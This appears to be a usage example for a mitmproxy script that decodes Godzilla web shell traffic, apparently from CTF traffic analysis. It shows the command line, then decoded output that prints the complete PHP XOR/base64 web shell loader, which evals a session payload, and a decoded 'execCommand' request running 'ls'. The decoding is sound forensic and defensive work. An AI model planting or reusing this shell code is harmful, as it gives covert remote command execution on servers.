 mitmweb -s godzilla_decoder.py -p 9090 --set pas=pass --set key=test1234
⌥⌘2
Detect shell type: PHP_EVAL_XOR_BASE64
PHP_EVAL_XOR_BASE64加密shell
----------------------------------------------------------------
Decoded request content is:
++++++++ BEGIN OF POST PARAMETER [pass] ++++++++++++++++++++++++
eval(base64_decode(strrev(urldecode('[SOME_ENCODED_DATA]'))));
++++++++++++++++++++++++++++++++
[SOME_ENCODED_DATA] can be decoded as below:
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
请求数据
$pass='test1234';
$payloadName='payload';
$key='16d7a4fca7442dda';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{
        if (stripos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
++++++++ END OF POST PARAMETER [pass] ++++++++++++++++++++++++++
++++++++ BEGIN OF POST PARAMETER [test1234] ++++++++++++++++++++
{'cmdLine': 'ls', 'methodName': 'execCommand'}
++++++++ END OF POST PARAMETER [test1234] ++++++++++++++++++++++
----------------------------------------------------------------
----------------------------------------------------------------
Decoded response content is:
ctf
响应数据